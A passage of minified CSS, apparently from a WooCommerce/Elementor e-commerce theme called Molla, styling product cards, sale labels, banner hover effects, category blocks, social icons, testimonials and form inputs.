del{text-decoration:none}.product-card{padding:2rem;border:1px solid #e1e1e1;border-radius:3px;transition:none;color:#222}.products .product-card:hover{box-shadow:0 5px 8px rgba(0,0,0,0.15)}.products .product-card .product-body{padding:0;border-radius:inherit}.product-card .price,.product-card .ratings-container{margin:0.5rem 0}.product-card .product-title{position:absolute;top:2rem;left:2rem;right:2rem;font-size:1.5rem;font-weight:600;line-height:1.6;color:inherit;z-index:1}.product-card .product-media{padding-top:3rem}.product-card .price-rating-wrap{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.product-card .price{margin-right:1rem}.product-card .ratings-container{position:relative;top:-1px}.product-card .product-labels{display:flex;flex-wrap:wrap;margin-top:1rem;position:static;flex-direction:row}.product-card.product .product-body .price del{font-size:1.5rem;font-weight:400}.product-card del{color:#999;text-decoration:line-through}.product-card .product-label{border-radius:3px;margin:0 0.5rem 0 0}.product-card .product-label.label-polygon{border-radius:0;left:0;margin:0 1.8rem 0 0}.product-card .product-action{border:1px solid #e1e1e1;border-top-width:0;background-color:inherit;box-shadow:0 5px 8px rgba(0,0,0,0.15);transition:none}.product-card .product-action .btn-product{color:inherit;font-size:1.5rem;font-weight:600}.product-card .product-action .btn-product span{font-weight:inherit;font-size:inherit}.product-card .product-action .btn-product:after,.product-card .product-action .btn-product:before{font-weight:normal}.product-card .product-action .btn-product:focus,.product-card .product-action .btn-product:hover{color:#fff}.product-card .product-action .btn-cart:before{content:none}.product-card .product-action .btn-cart:after{content:"\f2fa";font-family:"molla";font-size:2.1rem;margin-left:15px;position:relative;top:-1px}.product-card .product-action:before{content:"";position:absolute;left:0;right:0;top:-2rem;height:2rem;background-color:inherit}.product-card .product-action>*{margin-left:5px}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist a{width:46px;flex:0 0 46px;max-width:100%;padding:0}.product-card .product-action .btn-quickview:not(:hover),.product-card .product-action .yith-wcwl-add-to-wishlist a:not(:hover){background-color:transparent}.product-card .product-action .btn-quickview:focus,.product-card .product-action .btn-quickview:hover,.product-card .product-action .yith-wcwl-add-to-wishlist a:focus,.product-card .product-action .yith-wcwl-add-to-wishlist a:hover{color:inherit}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist{max-width:30%;text-align:center}.product-card .product-action .yith-wcwl-add-button{max-width:100%}.products .product-card .product-action a{border-radius:3px}.product-card .product-action .yith-wcwl-add-to-wishlist a span{display:none}.product-card .product-action .btn-quickview,.product-card .product-action .yith-wcwl-add-to-wishlist a{color:#999;font-size:2.4rem}.product-card .product-action .btn-quickview:before,.product-card .product-action .yith-wcwl-add-to-wishlist a:before{margin:0}.product-card .product-action .yith-wcwl-add-to-wishlist a,.product-card .product-action a.btn-quickview{border-color:transparent}.product-card .product-action .yith-wcwl-add-to-wishlist,.product-card .product-action a.btn-quickview{padding:0;align-self:stretch;display:flex;align-items:center}.product-card .product-body .product-action{transform:none;margin-top:2rem;padding:0 2rem 2rem;left:-2.1rem;right:-2.1rem;top:100%;bottom:auto}@media (max-width:767px){.product-card .product-action .btn-cart span{display:none}.product-card .product-action .btn-cart:after{margin:0;font-size:2.5rem}}@media (max-width:449px){.products .product .ratings-text{display:none}}.product-labels{position:absolute;top:2rem;left:2rem;display:flex;flex-direction:column;align-items:flex-start}.product-labels .label-polygon{left:-2rem}.product-label{display:inline-block;position:relative;z-index:1;font-weight:400;font-size:1.3rem;line-height:1.6rem;letter-spacing:-0.01em;padding:0.5rem 0.9rem;margin-bottom:0.5rem;min-width:45px;text-align:center;color:#333333;text-transform:capitalize;background-color:#fff;min-height:auto;border-radius:0}.product .product-label.label-circle{border-radius:50%}.product .product-label.label-polygon{border-radius:0}.label-circle{display:flex;align-items:center;justify-content:center;width:4.6rem;height:4.6rem;min-width:0;border-radius:50%;line-height:1}.label-circle+.label-circle{margin-top:-1rem}.label-polygon{left:0}.label-polygon:after{content:"";position:absolute;left:100%;top:0;bottom:0;display:block;border-style:solid;border-color:inherit;border-right-color:transparent!important;border-width:13px 8px 13px 0}.product-label.label-sale,.woocommerce.label-sale{color:#fff;background-color:#ef837b}.product-label.label-new,.woocommerce.label-new{color:#fff;background-color:#a6c76c}.product-label.label-out,.woocommerce.label-out{color:#fff;background-color:#ccc}.product-label.label-hot,.woocommerce.label-hot{color:#fff;background-color:#7dd2ea}.product-label.label-hurry,.woocommerce.label-hurry{color:#fff;background-color:#d9534f}.product-label.label-primary,.woocommerce.label-primary{color:#fff;background-color:#cc9966}.product-label.label-secondary,.woocommerce.label-secondary{color:#fff;background-color:#a6c76c}.product-label-text{font-weight:400;font-size:1.3rem;line-height:1;letter-spacing:-0.01em}.product-label-text:not(:last-child){margin-bottom:0.5rem}.widget-related-products .carousel-with-shadow .owl-stage-outer{padding:0;margin:0}.widget-related-products .products .product .product-title a{box-shadow:none}.product-sales-wrapper{width:100%;height:1rem;background:#f3f3f3}.product-sales-percent{width:0;height:inherit;background:#c96;transition:width 0.3s}.molla-product-wrapper .heading.side{flex:0 0 30%}.molla-product-wrapper .side+.woocommerce{flex:1}@media (max-width:767px){.molla-product-wrapper .side,.molla-product-wrapper .side+.woocommerce{flex:0 0 100%;max-width:100%}.molla-product-wrapper .side+.woocommerce{margin-top:2rem}}section.background-color-none .banner-img .molla-lazyload{visibility:hidden}.banner{font-size:1rem;position:relative;margin-bottom:2rem;-webkit-backface-visibility:hidden}.banner.banner-full{height:100vh}.banner .banner-img img{height:100%;object-fit:cover}.creative-grid .banner{height:100%}@media (max-width:575px){.banner{font-size:0.9rem}}.banner .banner-img{flex:0 0 100%;width:100%;height:100%}.banner .banner-img img{display:block;width:100%}.banner .banner-img img:not(.molla-lazyload){display:block!important}.banner figure{margin-bottom:0}.banner.img-not-fixed{z-index:1}.banner .banner-wrap-inner,.banner .container{min-height:inherit}.banner .banner-wrap-inner{position:relative;height:100%}.elementor-widget-molla_banner .container{position:absolute;top:0;left:0;right:0;bottom:0}.banner .banner-overlay{position:absolute;left:0;right:0;top:0;bottom:0}.banner-hover-default .banner-overlay:before{content:"";position:absolute;opacity:0;transition:0.5s}.banner-hover-default .banner-overlay:before{background:rgba(0,0,0,0.2);left:0;right:0;bottom:0;top:0}.banner-hover-default:hover .banner-overlay:before{opacity:1}.banner-hover-1 .banner-overlay:after,.banner-hover-1 .banner-overlay:before{content:"";position:absolute;opacity:1}.banner-hover-1 .banner-overlay:before{background:rgba(255,255,255,0.3);bottom:0;left:50%;right:51%;top:0}.banner-hover-1 .banner-overlay:after{bottom:50%;left:0;right:0;top:50%}.banner-hover-1:hover .banner-overlay:after,.banner-hover-1:hover .banner-overlay:before{left:0;right:0;opacity:0;transition:0.5s linear}.banner-hover-2 .banner-overlay{overflow:hidden}.banner-hover-2 .banner-overlay:after,.banner-hover-2 .banner-overlay:before{content:"";position:absolute;background:rgba(255,255,255,0.6);height:100%;left:0;opacity:0.4;top:0;transition:0.9s;width:100%}.banner-hover-2 .banner-overlay:before{transform:translate(105%,0%)}.banner-hover-2 .banner-overlay:after{transform:translate(-105%,0%)}.banner-hover-2:hover .banner-overlay:after,.banner-hover-2:hover .banner-overlay:before{opacity:0;transform:none}.banner-hover-3 .banner-overlay{overflow:hidden}.banner-hover-3 .banner-overlay:before{content:"";position:absolute;top:0;left:50%;width:120%;height:60px;background:rgba(255,255,255,0.1);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-150%,0);transition:0.5s linear;backface-visibility:hidden}.banner-hover-3:hover .banner-overlay:before{top:100%;left:-100%;transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,200%,0)}.banner-hover-4 .banner-overlay:after,.banner-hover-4 .banner-overlay:before{content:"";position:absolute;background:rgba(255,255,255,0.1);opacity:1;transition:0.5s}.banner-hover-4 .banner-overlay:before{bottom:0;left:50%;right:51%;top:0}.banner-hover-4 .banner-overlay:after{bottom:50%;left:0;right:0;top:50%}.banner-hover-4:hover .banner-overlay:after,.banner-hover-4:hover .banner-overlay:before{left:0;right:0;top:0;bottom:0;opacity:0.5}.banner-scale figure{overflow:hidden}.banner-scale figure img{transition:transform 0.4s}.banner-scale:hover figure img{transform:scale(1.08)}.banner-scale .banner-overlay:before{z-index:1}.grid-item .banner-img img{height:100%;object-fit:cover}.grid-item .banner-img img.molla-lazyload{padding-top:0!important;height:100%!important}.banner.banner-menu img{height:100%}.banner-content{display:inline-block;position:absolute;z-index:1}.banner-content>.elementor-column-wrap,.banner-content>.elementor-widget-wrap{height:100%;-webkit-backface-visibility:hidden}.content-static{position:static;transform:none}.banner-title{color:#333333;font-weight:500;font-size:2rem;line-height:1.3;margin-bottom:1.5rem;letter-spacing:-0.03em}.banner-title a{color:inherit}.banner-title a:focus,.banner-title a:hover{text-decoration:none}.banner-title.text-white a{color:#fff}.banner-subtitle{color:#999999;font-weight:300;font-size:1.6rem;line-height:1.2;letter-spacing:0;margin-bottom:1rem}.banner-subtitle a{color:inherit}.banner-subtitle a:focus,.banner-subtitle a:hover{text-decoration:none}.banner-subtitle.text-white a{color:#fff}.banner-link{font-weight:400;display:inline-block}.btn.banner-link{font-size:1.4rem;line-height:1;padding:0.8rem 1.4rem;min-width:0;text-transform:uppercase;text-decoration:none!important}.btn.banner-link i{margin-right:0;margin-left:0}.btn.banner-link i:first-child{margin-right:0}.btn.banner-link i:last-child{margin-left:0.9rem}.banner-overlay>a{position:relative}.banner-overlay>a:after{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(51,51,51,0.25);z-index:1;opacity:0;visibility:hidden;transition:0.4s}.banner-overlay.banner-overlay-light>a:after{background-color:rgba(255,255,255,0.3)}.banner-overlay:focus>a:after,.banner-overlay:hover>a:after{visibility:visible;opacity:1}.parallax-container{position:relative;overflow:hidden}.parallax-container .banner-img img{opacity:0;visibility:hidden}.parallax-container .banner-content{z-index:1}.parallax-wrap{position:absolute;left:0;right:0;height:170%}.elementor .product-category img{height:100%}.product-category{position:relative;width:100%}.product-category .cat-title{color:#333333;font-size:2rem;margin-bottom:1px;letter-spacing:-0.03em}.product-category .cat-title a{font-size:1.6rem;font-weight:500;line-height:1.3}.product-category .cat-title a:not(:hover):not(:focus){color:inherit}.product-category .count{display:block;margin-bottom:1.6rem;color:#999999;font-weight:300;font-size:1.4rem;line-height:1.2;letter-spacing:0;background-color:transparent}.product-category img{display:block;width:100%;height:100%;object-fit:cover}.product-category figure{margin:0}.product-category figure a{position:relative;display:block}.product-category .cat-link{white-space:nowrap}.product-category .cat-link.btn{min-width:120px}.product-category .cat-link i{margin-left:0.5rem}.product-category .cat-content .cat-link{display:inline-block}.product-category .btn{border:1px solid #cc9966;background-color:transparent}.product-category .btn:hover{color:#fff}.product-category .cat-title{margin-top:0}.product-category .cat_thumb{overflow:hidden}.product-category .cat_thumb img.molla-lazyload{padding-top:0!important;height:100%!important}.product-category:focus,.product-category:hover{z-index:1}.grid-item .product-category{width:100%;height:100%}.grid-item .product-category figure,.grid-item .product-category figure a{width:100%;height:100%}.overlay-hover figure{position:relative}.overlay-hover figure a:before{content:"";position:absolute;left:0;right:0;bottom:0;top:0;background-color:rgba(51,51,51,0.25);opacity:0;visibility:hidden;transition:opacity 0.3s,visibility 0.3s}.overlay-hover:focus figure a:before,.overlay-hover:hover figure a:before{opacity:1;visibility:visible}.cat-link{border-bottom:1px solid transparent}.cat-content{display:inline-block;position:absolute;z-index:2;transform:translateY(-50%)}.cat-content-overlay{overflow:hidden;padding:1.8rem 2rem 0.7rem;background-color:rgba(255,255,255,0.9);left:0;right:0;top:auto;bottom:0;transform:translateY(0);transition:0.3s}.cat-content-overlay .count{margin-bottom:0.9rem}.cat-content-overlay .cat-link{opacity:0;position:absolute;bottom:12px;left:2rem;right:2rem;transition:0.3s;transform:translateY(30px)}.cat-content-overlay.hidden-count{padding:1.8rem 2rem}.product-category:hover .cat-content-overlay{padding-bottom:3.7rem;background-color:rgb(255,255,255)}.product-category:hover .cat-content-overlay .cat-link{opacity:1;transform:translateY(0)}.grid .cat-content-static{transform:translateY(calc(-100% + 1px))}.cat-content-static{overflow:hidden;display:block;width:100%;margin-top:0;padding:1.2rem 2rem;background-color:rgb(255,255,255);position:static;transform:translateY(0);transition:0.3s}.cat-content-static .count{transition:0.25s;margin-bottom:0.9rem}.cat-content-static .cat-link{opacity:0;position:absolute;bottom:19px;left:2rem;right:2rem;transition:0.3s;transform:translateY(30px)}.cat-content-static.hidden-count .cat-title{padding-bottom:3rem}.product-category:hover .cat-content-static{background-color:rgb(255,255,255)}.product-category:hover .cat-content-static .count{opacity:0}.product-category:hover .cat-content-static .cat-link{opacity:1;transform:translateY(0)}.cat-content.cat-content-top{top:105px}.cat-content.cat-content-bottom{top:auto;bottom:60px;transform:translateY(0)}.cat-content.cat-content-right{left:auto;right:30px}.cat-link-anim .cat-content .cat-link{transition:opacity 0.3s,transform 0.3s}.cat-link-anim .cat-content .cat-title{transition:transform 0.3s}.cat-link-anim .count{margin-bottom:0}.cat-link-anim .cat-link{opacity:0;position:absolute;left:0;bottom:0;padding-left:0.5rem;padding-right:0.5rem;transition:0.3s;transform:translateY(-50%)}.cat-link-anim.text-center .cat-link{left:50%;transform:translate(-50%,-50%)}.cat-link-anim.text-center:hover .cat-link{transform:translate(-50%,50%)}.cat-link-anim.text-right .cat-link{left:auto;right:0}.cat-link-anim:hover .cat-link{opacity:1;transform:translateY(50%)}.cat-link-anim:hover .cat-title{transform:translateY(-30px)}.cat-inner-link .cat-content{font-size:1.6rem;display:inline-block;background-color:rgba(255,255,255,0.9);padding:1.2rem 2rem;min-width:170px;border-radius:0.2rem;position:absolute;left:50%;transform:translateX(-50%) translateY(0);overflow:hidden}.cat-inner-link .cat-title,.cat-inner-link .count{transition:0.3s}.cat-inner-link .count{margin-bottom:0}.cat-inner-link .cat-content .cat-link{display:flex;align-items:center;justify-content:center;border:none}.cat-inner-link .cat-link{opacity:0;position:absolute;top:0;bottom:0;left:0;right:0;color:#fff;transition:0.3s;transform:translateY(100%);-webkit-transform:translateY(100%)}.cat-inner-link .cat-link:focus,.cat-inner-link .cat-link:hover{color:#fff;text-decoration:none}.cat-inner-link .cat-content:focus,.cat-inner-link .cat-content:hover{text-decoration:none}.cat-inner-link .cat-content:focus .cat-title,.cat-inner-link .cat-content:focus .count,.cat-inner-link .cat-content:hover .cat-title,.cat-inner-link .cat-content:hover .count{opacity:0;transform:translateY(100%);-webkit-transform:translateY(100%)}.cat-inner-link .cat-content:focus .cat-link,.cat-inner-link .cat-content:hover .cat-link{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.cat-blocks-container{padding-top:0.5rem}.cat-blocks-container [class*=col-]{display:flex;align-items:stretch;justify-content:center}.cat-block-title{color:#666666;font-weight:400;font-size:1.4rem;letter-spacing:0;margin-top:0;margin-bottom:0;transition:color 0.35s ease}.cat-block{text-align:center;margin-bottom:3rem;background-color:#fff;border-radius:0.4rem;transition:box-shadow 0.35s ease;min-height:160px;padding:1rem 1rem 1.5rem}.cat-block .cat-content{position:static;transform:none;max-width:100%}.cat-block figure{position:relative;display:flex;align-items:center;justify-content:center;min-height:124px;margin:0;background-color:#fff}.cat-block figure span{position:relative}.cat-block img{width:auto;height:auto;transition:transform 0.35s ease}.cat-block:hover{box-shadow:1px 5px 10px rgba(0,0,0,0.08)}.cat-float{display:flex;flex-direction:column;justify-content:flex-end;align-items:center;margin-bottom:3rem}.cat-float figure{display:inline-flex;align-items:center;position:relative;flex:1 1 auto;margin:0;padding-top:3rem;padding-bottom:0.5rem}.cat-float figure a:after{content:"";display:block;position:absolute;bottom:-0.2rem;left:45%;width:100%;margin-left:-45%;height:0.3rem;border-radius:50%;background-color:rgba(0,0,0,0.3);transition:0.35s;filter:blur(3px);opacity:0.3}.cat-float .cat-content{position:static;transform:none;margin-top:1rem}.cat-float figure img{margin-left:auto;margin-right:auto;transition:transform 0.35s ease}.cat-float img.molla-lazyload{width:300px!important}.cat-float:hover{box-shadow:none}.cat-float:hover figure img{transform:translateY(-14px)}.cat-float:hover figure a:after{opacity:1}.cat-back-clip figure{padding-top:3rem}.cat-back-clip .cat-content{transform:none;top:0}.cat-back-clip:hover{box-shadow:none}.cat-fade-down .cat-content,.cat-fade-up .cat-content{padding-top:0;top:50%}.cat-fade-down .cat-content>*,.cat-fade-up .cat-content>*{display:block;transform:translateY(30px);opacity:0;transition:opacity 0.3s,transform 0.3s,color 0.3s,background-color 0.3s,border-color 0.3s}.cat-fade-down .cat-content .cat-link,.cat-fade-up .cat-content .cat-link{transition-delay:0.05s}.cat-fade-down:focus .cat-content>*,.cat-fade-down:hover .cat-content>*,.cat-fade-up:focus .cat-content>*,.cat-fade-up:hover .cat-content>*{transform:translateY(0);opacity:1}.with-subcats .cat-title a{font-size:1.8rem;font-weight:600;text-transform:uppercase}.with-subcats .category-list{padding:0;list-style:none;white-space:nowrap;overflow:hidden}.with-subcats .category-list a{color:#666;display:block;text-overflow:ellipsis;overflow:hidden}.with-subcats .category-list li{font-size:1.5rem;letter-spacing:0}.cat-fade-down .cat-content>*{transform:translateY(-30px)}.cat-fade-down:focus .cat-content>*,.cat-fade-down:hover .cat-content>*{transform:translateY(0)}.hidden-count .count{display:none}.product-categories .cat-wrap,.product-categories .owl-item,.product-categories .owl-stage{display:flex}.product-categories .cat-wrap{width:100%;justify-content:center;margin-bottom:2rem}.grid>.cat-wrap{margin:0}.social-icons,.yith-wcwl-share{display:flex;align-items:center;flex-flow:row wrap;margin-bottom:0}@media (min-width:992px){.sticky-sidebar>.social-icons{padding-top:1.7rem;flex-flow:column wrap}}.social-icons:not(.circle-type):not(.yith-wcwl-share)>a{width:auto;height:auto}.circle-type .social-icon{display:flex;align-items:center;justify-content:center;font-size:1.6rem;width:4rem;height:4rem;color:#999999;margin:0;background-color:transparent;border:1px solid #e1e2e6;border-radius:50%;text-decoration:none;opacity:1;transition:0.35s}.circle-type .social-icon:not(:last-child){margin-right:1rem}.circle-type .social-icon.social-email{font-size:1.8rem}.circle-type .social-icon:focus,.circle-type .social-icon:hover{color:#fff}.social-icon,.yith-wcwl-share li a{width:auto;height:auto;border:none;color:#999;display:flex;align-items:center;justify-content:center}.social-icon:not(:last-child),.yith-wcwl-share li a:not(:last-child){margin-right:2rem}.social-label{margin-bottom:0;margin-right:2rem;line-height:21px}.sticky-content .social-label{line-height:1;margin-bottom:1rem}.social-icons-sm .social-icon{font-size:1.2rem;width:3rem;height:3rem}.mobile-menu-container .circle-type .social-icon{border-color:#666}.mobile-menu-light .circle-type .social-icon{border-color:#e1e2e6}.social-icons-colored .social-facebook{color:#8f79ed}.social-icons-colored.circle-type .social-icon.social-facebook{color:#fff;border-color:#8f79ed;background-color:#8f79ed}.social-icons-colored.circle-type .social-icon.social-facebook:focus,.social-icons-colored.circle-type .social-icon.social-facebook:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-facebook:focus.social-facebook,.social-icons-colored.circle-type .social-icon.social-facebook:hover.social-facebook{color:#8f79ed}.social-icons-colored .social-twitter{color:#79c8ed}.social-icons-colored.circle-type .social-icon.social-twitter{color:#fff;border-color:#79c8ed;background-color:#79c8ed}.social-icons-colored.circle-type .social-icon.social-twitter:focus,.social-icons-colored.circle-type .social-icon.social-twitter:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-twitter:focus.social-twitter,.social-icons-colored.circle-type .social-icon.social-twitter:hover.social-twitter{color:#79c8ed}.social-icons-colored .social-instagram{color:#dd6d9a}.social-icons-colored.circle-type .social-icon.social-instagram{color:#fff;border-color:#dd6d9a;background-color:#dd6d9a}.social-icons-colored.circle-type .social-icon.social-instagram:focus,.social-icons-colored.circle-type .social-icon.social-instagram:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-instagram:focus.social-instagram,.social-icons-colored.circle-type .social-icon.social-instagram:hover.social-instagram{color:#dd6d9a}.social-icons-colored .social-youtube{color:#e66262}.social-icons-colored.circle-type .social-icon.social-youtube{color:#fff;border-color:#e66262;background-color:#e66262}.social-icons-colored.circle-type .social-icon.social-youtube:focus,.social-icons-colored.circle-type .social-icon.social-youtube:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-youtube:focus.social-youtube,.social-icons-colored.circle-type .social-icon.social-youtube:hover.social-youtube{color:#e66262}.social-icons-colored .social-pinterest{color:#e66262}.social-icons-colored.circle-type .social-icon.social-pinterest{color:#fff;border-color:#e66262;background-color:#e66262}.social-icons-colored.circle-type .social-icon.social-pinterest:focus,.social-icons-colored.circle-type .social-icon.social-pinterest:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-pinterest:focus.social-pinterest,.social-icons-colored.circle-type .social-icon.social-pinterest:hover.social-pinterest{color:#e66262}.social-icons-colored .social-linkedin{color:#3399cc}.social-icons-colored.circle-type .social-icon.social-linkedin{color:#fff;border-color:#3399cc;background-color:#3399cc}.social-icons-colored.circle-type .social-icon.social-linkedin:focus,.social-icons-colored.circle-type .social-icon.social-linkedin:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-linkedin:focus.social-linkedin,.social-icons-colored.circle-type .social-icon.social-linkedin:hover.social-linkedin{color:#3399cc}.social-icons-colored .social-tumblr{color:#2478ba}.social-icons-colored.circle-type .social-icon.social-tumblr{color:#fff;border-color:#2478ba;background-color:#2478ba}.social-icons-colored.circle-type .social-icon.social-tumblr:focus,.social-icons-colored.circle-type .social-icon.social-tumblr:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-tumblr:focus.social-tumblr,.social-icons-colored.circle-type .social-icon.social-tumblr:hover.social-tumblr{color:#2478ba}.social-icons-colored .social-email{color:#111}.social-icons-colored.circle-type .social-icon.social-email{color:#fff;border-color:#111;background-color:#111}.social-icons-colored.circle-type .social-icon.social-email:focus,.social-icons-colored.circle-type .social-icon.social-email:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-email:focus.social-email,.social-icons-colored.circle-type .social-icon.social-email:hover.social-email{color:#111}.social-icons-colored .social-googleplus{color:#3a589d}.social-icons-colored.circle-type .social-icon.social-googleplus{color:#fff;border-color:#3a589d;background-color:#3a589d}.social-icons-colored.circle-type .social-icon.social-googleplus:focus,.social-icons-colored.circle-type .social-icon.social-googleplus:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-googleplus:focus.social-googleplus,.social-icons-colored.circle-type .social-icon.social-googleplus:hover.social-googleplus{color:#3a589d}.social-icons-colored .social-vk{color:#cb2320}.social-icons-colored.circle-type .social-icon.social-vk{color:#fff;border-color:#cb2320;background-color:#cb2320}.social-icons-colored.circle-type .social-icon.social-vk:focus,.social-icons-colored.circle-type .social-icon.social-vk:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-vk:focus.social-vk,.social-icons-colored.circle-type .social-icon.social-vk:hover.social-vk{color:#cb2320}.social-icons-colored .social-whatsapp{color:#0072b7}.social-icons-colored.circle-type .social-icon.social-whatsapp{color:#fff;border-color:#0072b7;background-color:#0072b7}.social-icons-colored.circle-type .social-icon.social-whatsapp:focus,.social-icons-colored.circle-type .social-icon.social-whatsapp:hover{background-color:#fff!important;border-color:#d7d7d7!important}.social-icons-colored.circle-type .social-icon.social-whatsapp:focus.social-whatsapp,.social-icons-colored.circle-type .social-icon.social-whatsapp:hover.social-whatsapp{color:#0072b7}@media (max-width:991px){.social-icons-vertical{margin-bottom:2rem;justify-content:flex-start}}.testimonial .icon:before{display:block;font-family:"molla";content:"\f10d";font-style:normal;font-weight:normal;font-size:2.6rem;line-height:1;color:#cc9966}.testimonial{margin:0;border:none;padding:0;width:100%;color:#999;font-size:1.6rem;background-color:transparent}.testimonial:before{content:none}.owl-carousel .testimonial img,.testimonial img{width:70px;height:70px;border-radius:50%}.testimonial cite{display:inline-block;font-style:normal;color:#333333}.testimonial cite span{display:block}.testimonial .avatar,.testimonial .comment,.testimonial cite{margin-bottom:1.5rem}.testimonial .avatar{display:inline-block}.testimonial .content{flex:1}.testimonial .comment{font-size:1.6rem;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden}.testimonial.aside,.testimonial.aside_info .commenter{display:inline-flex}.testimonial.aside .avatar,.testimonial.aside_info .avatar{margin-right:1.5rem}.testimonial.top_info cite{display:block}.testimonial .name{font-weight:500;letter-spacing:-0.01em}.testimonial .job{display:block;font-weight:300;font-size:1.4rem}.testimonial .numeric:before{content:attr(data-rating);display:block;font-size:3.4rem;font-weight:700;letter-spacing:-0.05em;margin-bottom:2rem}.star-rating.fa-icon span:before,.star-rating.fa-icon:before{font-family:"Font Awesome 5 Free";font-weight:900;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.star-rating.fa-icon.outline:before{font-weight:400;content:"\f005" "\f005" "\f005" "\f005" "\f005"}.star-rating.outline:before{content:"\f31b" "\f31b" "\f31b" "\f31b" "\f31b"}.owl-testimonials.owl-theme .owl-nav [class*=owl-]{top:65px}.owl-testimonials-photo.owl-theme .owl-nav [class*=owl-]{top:110px}.form-group{margin-bottom:2rem}.form-group .form-control,.form-group .select-custom{margin-bottom:0}.form-control{padding:0.85rem 2rem;font-size:1.4rem;line-height:1.5;font-weight:300;color:#999999;background-color:#fafafa;border:1px solid #ebebeb;border-radius:0;max-width:100%;margin-bottom:2rem;transition:0.3s;box-shadow:none}select.form-control:not([size]):not([multiple]){height:40px}select{appearance:none;-webkit-appearance:none;-moz-appearance:none;background:#fff url(../../images/select-bg.svg) 96% 49%/26px 60px no-repeat}.screen-reader-text{margin-right:1rem}.form-control-white{border-color:#fff}.form-control:focus{box-shadow:none;outline:none!important}textarea.form-control{min-height:130px;padding-top:1.1rem;padding-bottom:1.1rem}.form-control-rounded{border-radius:0.2rem}input,textarea{max-width:100%}.input-group{display:block}.input-group-round .form-control{border-top-left-radius:30px;border-bottom-left-radius:30px}.input-group-round>.input-group-append>.btn{border-top-right-radius:30px;border-bottom-right-radius:30px}.input-spinner{position:relative}.input-spinner .input-group-append,.input-spinner .input-group-prepend{position:absolute;top:0}.input-spinner .input-group-prepend{left:0}.input-spinner .input-group-append{right:0}.input-spinner .form-control{padding:0.85rem 2.6rem;height:auto;border-color:#dadada;background-color:#fff;margin:0}.input-spinner .form-control[disabled]{background-color:#f9f9f9}label{color:#666666;font-weight:300;font-size:1.4rem;margin:0 0 1.1rem}.form-text{color:#999999;line-height:1.5;margin-top:0}.form-control+.form-text{margin-top:-0.5rem;margin-bottom:0.6rem}small.form-text{font-size:85%}.required-field>label:after{content:"*";color:#e02b27;font-size:1.2rem;margin:0 0 0 0.45rem}.required{color:#e02b27;font-size:1.2rem}.required+.form-footer{margin-top:0.8rem}.form-footer{display:flex;align-items:center;flex-wrap:wrap;padding-top:0.6rem}.select-custom{background-color:#fff}.select-custom select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:none;position:relative;z-index:1}.select-custom select:focus{background-color:transparent}.select-custom:after{font-family:"molla";content:"\f110";position:absolute;top:50%;transform:translateY(-50%);right:1.3rem}.select-custom .form-control,.select-custom .form-control-sm{background-color:transparent;padding-right:4rem}.toolbox .woocommerce-notices-wrapper{flex:1 1 100%}.select-custom,.toolbox-sort form{position:relative;margin-bottom:1rem}.select-custom select,.toolbox-sort form select{-webkit-appearance:none;appearance:none}.form-group-custom-control{margin-top:2rem}.form-group-custom-control .custom-control{margin-top:0;margin-bottom:2rem}.form-group-custom-control+.form-group-custom-control{margin-top:-0.5rem}.form-group-custom-control .custom-control-label{text-transform:none;letter-spacing:0;font-weight:400}.woocommerce-form__label{position:relative;margin-top:1rem;margin-bottom:1rem}.woocommerce-form__label input:focus:not(:checked)~label:before,.woocommerce-form__label input:focus:not(:checked)~span:before{border-color:#dadada}input[type=checkbox],input[type=radio]{appearance:none;-webkit-appearance:none}.woocommerce-checkout #payment ul.payment_methods li input{margin:0}.woocommerce input[type=checkbox]~label,.woocommerce input[type=checkbox]~span,.woocommerce input[type=radio]~label,.woocommerce input[type=radio]~span{line-height:1.3}input[type=checkbox]~label,input[type=checkbox]~span,input[type=radio]~label,input[type=radio]~span{display:inline-block;vertical-align:middle;position:relative;margin-bottom:0;margin-top:1px;font-size:1.4rem;padding-left:2.6rem;line-height:1.3;letter-spacing:0}input[type=checkbox]~label:after,input[type=checkbox]~label:before,input[type=checkbox]~span:after,input[type=checkbox]~span:before,input[type=radio]~label:after,input[type=radio]~label:before,input[type=radio]~span:after,input[type=radio]~span:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:1.6rem;height:1.6rem}input[type=checkbox]~label:before,input[type=checkbox]~span:before,input[type=radio]~label:before,input[type=radio]~span:before{background-color:#f9f9f9;border:1px solid #dadada;box-shadow:none!important;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}input[type=checkbox]~label:after,input[type=checkbox]~span:after,input[type=radio]~label:after,input[type=radio]~span:after{transition:opacity 